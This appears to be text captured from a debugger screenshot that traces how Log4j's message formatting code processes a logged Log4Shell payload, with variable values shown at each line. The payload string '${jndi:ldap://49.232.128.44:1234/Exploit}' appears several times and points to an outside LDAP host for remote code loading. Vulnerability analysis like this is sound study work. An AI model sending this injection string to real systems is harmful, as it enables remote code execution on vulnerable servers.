 102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=log4j Level=ERROR Message=${jndi:ldap://
103 Message msg = event.getMessage(); event: "Logger=log4j Level=ERROR Message=${jndi:ldap:// :1234/Exploit}" msg:
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "14:36:43.606 [main] ERR
107 int offset = workingBuilder.length(); offset: 34
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: "${jndi:ldap:// :1234/Exploit}"
112 }
113
114 if (this.config != null && !this.noLookups) { config: DefaultConfiguration@1566 noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { offset: 34 i: 34
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { workingBuilder: "14:36:43.606 [main]
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
Debug: log4j
Debugger Console
F Variables
toAppendTo = {StringBuilder@1898} "14:36:43.606 [main] ERROR log4j - ${jndi:ldap://49.232.128.44:1234/Exploit}"
msg = {SimpleMessage@1929} "${jndi:ldap://49.232.128.44:1234/Exploit}"
forma
doRender = false
forma
workingBuilder = {StringBuilder@1898} "14:36:43.606 [main] ERROR log4j - ${jndi:ldap://49.232.128.44:1234/Exploit}"
toSeri
offset = 34
toTex
i = 34
encod
this.formats = {String[0]@2006} []
encod
this.noLookups = false
direct
this.config = {DefaultConfiguration@1566}